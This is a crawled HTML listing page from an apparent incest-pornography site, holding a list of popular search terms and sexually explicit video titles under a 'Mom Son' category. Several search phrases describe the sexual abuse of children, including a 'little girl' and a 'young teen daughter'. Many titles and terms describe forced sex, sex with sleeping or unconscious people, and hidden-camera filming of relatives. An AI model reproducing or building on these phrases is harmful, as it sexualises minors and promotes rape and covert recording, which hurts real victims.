
--- FILE ---
content_type: text/html
request_url: https://youngincest.org/en/category/9044069/Mom%20Son/popular/1/js/functions.js
body_size: 14719
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Young Incest - Rated adult site featuring real Mom Son young incest videos & images.</title>
        <meta name="description" content="Watch young Mom Son porn featuring passionate family relationships and taboo encounters. - Mom And Son Fucking Free Download, Indian Family Sex Stories, Real Dad Son Incest Videos, 3d Family Sex" />
        <link rel="alternate" hreflang="ar" href="/ar/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9044069/Mom Son/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9044069/Mom Son/popular/1/" />
 
        <link rel="canonical" href="https://youngincest.org/en/category/9044069/Mom Son/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=9044069;</script>
<script src="/js/FGKDimHL6yXPSqVb.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Young<span>Incest</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="la la-search"></i> indian mom and son xxx</a> <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="la la-search"></i> Mom sleeping son fuck</a> <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="la la-search"></i> indian brother sister sleeping sex video</a> <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="la la-search"></i> son forced mother</a> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="la la-search"></i> real mother and son</a> <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="la la-search"></i> mom boy romance full movie</a> <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="la la-search"></i> vintage</a> <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="la la-search"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a> <a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="la la-search"></i> incest</a> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a> <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="la la-search"></i> real  mom son hidden cam</a> <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="la la-search"></i> indian mom and son</a> <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="la la-search"></i> Father force fucks his unwilling virgin real teen virgin daughter</a> <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="la la-search"></i> Real insext</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="la la-search"></i> Son cum inside mother</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="la la-search"></i> mom boy real</a> <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="la la-search"></i> Little girl fucked by uncle</a> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="la la-search"></i> real mother and son webcam</a> <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="la la-search"></i> forced brother sister teen</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="la la-search"></i> Vintage mother daughter forced lesbian incest</a> <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="la la-search"></i> Movie hindi dubbed</a> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="la la-search"></i> young</a> <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="la la-search"></i> Indian mom and son fucking video</a> <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="la la-search"></i> fucking my hairy mom</a> <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="la la-search"></i> Voyeur family nudist</a> <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="la la-search"></i> Mom son anal</a> <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="la la-search"></i> UNCLE NIECE real</a> <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="la la-search"></i> Hairy Mom & Son</a> <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="la la-search"></i> uncensored japanese teen</a> <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="la la-search"></i> Xxxx sex</a> <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="la la-search"></i> tamil old man sex</a> <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="la la-search"></i> sleeping mommy and son pornburst.xxx</a> <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="la la-search"></i> DEATH FATHER SON SEX MOM BY FORCE</a> <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="la la-search"></i> virgin Son First Time sex  real mom son creampie</a> <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="la la-search"></i> Taboo mom boy real incest sex</a> <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="la la-search"></i> Daughter forced to fuck by daddy</a> <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="la la-search"></i> mommy make me cum</a> <a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a> <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="la la-search"></i> asian dad</a> <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="la la-search"></i> real sister and brother handjob cumshot compilation</a> <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="la la-search"></i> japanese mother forced</a> <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="la la-search"></i> My dad cum inside my pussy</a> <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="la la-search"></i> passed out drunk</a> <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="la la-search"></i> Tamil aunty porn videos</a> <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="la la-search"></i> real sister hidden camera</a> <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="la la-search"></i> russian teens</a> <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="la la-search"></i> Pakistan XXX VIDEO</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/9044069/Mom Son/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Mom Son @ Young Incest</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/3824942639815165124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg" alt="Mom fucks her son and his dad real family" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3076</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>Mom fucks her son and his dad real family</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733236287725/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9831198ed" src="/thumbs/725/2705852733236287725_0.jpg" alt="HYE son Helps mother Out !" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7201</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 16:07</span>
                        </div>
                        <p>HYE son Helps mother Out !</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17347108039419044181/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f0bd4eda59e52155" src="/thumbs/181/17347108039419044181_0.jpg" alt="Mom Welcomes Home Son From College - Carmen Valentina - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2240</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 15:33</span>
                        </div>
                        <p>Mom Welcomes Home Son From College - Carmen Valentina - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8491527204954865580/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75d7f700bbe67fac" src="/thumbs/580/8491527204954865580_0.jpg" alt="82 years old mom stepson fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 979</span>
                            <span><i class="la la-play"></i> 21.10.2023</span>
                            <span><i class="la la-clock"></i> 7:24</span>
                        </div>
                        <p>82 years old mom stepson fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15906485020045180852/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="dcbf2fd97cdd7fb4" src="/thumbs/852/15906485020045180852_0.jpg" alt="incezt - real cheating whore incezt - define incest porn - mom vs son incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8723</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>incezt - real cheating whore incezt - define incest porn - mom vs son incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639789308780/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2e2fb6c" src="/thumbs/780/3824942639789308780_0.jpg" alt="Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2295</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 3:26</span>
                        </div>
                        <p>Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640096849046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d537ac96" src="/thumbs/46/3824942640096849046_0.jpg" alt="Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4352</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 13:06</span>
                        </div>
                        <p>Son Forces Mom to Fuck Him - Fifi Foxx and Cock Ninja</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9328601929030218508/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8175da0786deb30c" src="/thumbs/508/9328601929030218508_0.jpg" alt="incezt - mom and son 2 - stacie starr incest porn - 70s incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3347</span>
                            <span><i class="la la-play"></i> 3.09.2022</span>
                            <span><i class="la la-clock"></i> 12:02</span>
                        </div>
                        <p>incezt - mom and son 2 - stacie starr incest porn - 70s incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636846450900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10137a88d4" src="/thumbs/900/3824942636846450900_0.jpg" alt="kay parker and young son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3571</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 6:04</span>
                        </div>
                        <p>kay parker and young son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4340870154184877134/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13030</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 23:38</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637094899464/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1022498f08" src="/thumbs/464/3824942637094899464_0.jpg" alt="Sleeping Fucking My Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 44040</span>
                            <span><i class="la la-play"></i> 20.07.2016</span>
                            <span><i class="la la-clock"></i> 10:43</span>
                        </div>
                        <p>Sleeping Fucking My Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733877003629/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a942256d" src="/thumbs/629/2705852733877003629_0.jpg" alt="Sexy Mom and Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14304</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 12:51</span>
                        </div>
                        <p>Sexy Mom and Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638695752398/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1081b4a2ce" src="/thumbs/398/3824942638695752398_0.jpg" alt="Russian son playing with his mom 3" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4653</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 10:14</span>
                        </div>
                        <p>Russian son playing with his mom 3</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7682277221879207531/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6a9cee6e4c2f566b" src="/thumbs/531/7682277221879207531_0.jpg" alt="incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 357</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 12:06</span>
                        </div>
                        <p>incezt - mom swallows sons sperm incezt - squirting real family women porn - family couch porn mother</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11651740938791965504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a1b34ca677925340" src="/thumbs/504/11651740938791965504_0.jpg" alt="Big Breasted Mom Fucks Son - Family therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1321</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 11:50</span>
                        </div>
                        <p>Big Breasted Mom Fucks Son - Family therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734239900582/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9bee383a6" src="/thumbs/582/2705852734239900582_0.jpg" alt="Mom showing her huge ass for me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 832</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 6:45</span>
                        </div>
                        <p>Mom showing her huge ass for me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5993411667222334305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg" alt="Mom Rough Doggy Fuck By Military Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 125</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 11:15</span>
                        </div>
                        <p>Mom Rough Doggy Fuck By Military Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636784368495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11968</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>Real mom riding &amp_ sucking her son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12887390408788232869/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b2d9354be5994aa5" src="/thumbs/869/12887390408788232869_0.jpg" alt="incezt - real mom son with sound incezt - family nudist sex tube - incest sex with friends family story" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 986</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 10:28</span>
                        </div>
                        <p>incezt - real mom son with sound incezt - family nudist sex tube - incest sex with friends family story</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638977996159/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed109287557f" src="/thumbs/159/3824942638977996159_0.jpg" alt="Real Mom and Son Amateur.  Eastern European mother did not like the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4973</span>
                            <span><i class="la la-play"></i> 22.03.2020</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>Real Mom and Son Amateur.  Eastern European mother did not like the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636762228364/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Son Fuck His Mom while Dad is Sleeping" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6301</span>
                            <span><i class="la la-play"></i> 18.12.2018</span>
                            <span><i class="la la-clock"></i> 10:36</span>
                        </div>
                        <p>Son Fuck His Mom while Dad is Sleeping</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4387486394207883186/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3ce37ba12f9ecfb2" src="/thumbs/186/4387486394207883186_0.jpg" alt="incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 36</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 30:01</span>
                        </div>
                        <p>incezt - real mom-son webcam 1 - who is the girl from the family sex simulator ads - family sneak sex porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16819252771098997806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e969fd4878dc342e" src="/thumbs/806/16819252771098997806_0.jpg" alt="incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2887</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 25:41</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  4 - free download incest porn - shemale lesbian incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637855996600/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104fa6fab8" src="/thumbs/600/3824942637855996600_0.jpg" alt="MOM&#039;s Revenge On DAD Involves SON&#039;s Cock- Rose Manroe" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 78</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>MOM&#039;s Revenge On DAD Involves SON&#039;s Cock- Rose Manroe</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734974354399/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9eaaa63df" src="/thumbs/399/2705852734974354399_0.jpg" alt="Mother Dominates Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3900</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 13:13</span>
                        </div>
                        <p>Mother Dominates Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638454123912/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10734dad88" src="/thumbs/912/3824942638454123912_0.jpg" alt="Mom sucks Son on Cam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2454</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 12:53</span>
                        </div>
                        <p>Mom sucks Son on Cam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640274356940/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10dfcc3acc" src="/thumbs/940/3824942640274356940_0.jpg" alt="When GF gives blueballs, Mommy cums to the rescue" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1171</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 7:56</span>
                        </div>
                        <p>When GF gives blueballs, Mommy cums to the rescue</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639694838199/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bd4179b7" src="/thumbs/199/3824942639694838199_0.jpg" alt="Hot Mom Lets Son Fuck Her Coochie- Melissa Lynn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2178</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>Hot Mom Lets Son Fuck Her Coochie- Melissa Lynn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/362043952304485264/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5063d0e722ff390" src="/thumbs/264/362043952304485264_0.jpg" alt="bangbros - stepmom rachael cavalli teaches panty sniffer step son jake adams a lesson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 18</span>
                            <span><i class="la la-play"></i> 6.10.2023</span>
                            <span><i class="la la-clock"></i> 3:37</span>
                        </div>
                        <p>bangbros - stepmom rachael cavalli teaches panty sniffer step son jake adams a lesson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18143103244146287004/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fbc940463693a19c" src="/thumbs/4/18143103244146287004_0.jpg" alt="incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1914</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>incezt - real mother cum on face phone talk incezt - mom has sex with son in family - family therapy son nap sex vide</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735267145981/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8043</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 1:12</span>
                        </div>
                        <p>Son Fuck Mom And Cums inside</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640310106331/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="300" height="225">
                        </div>
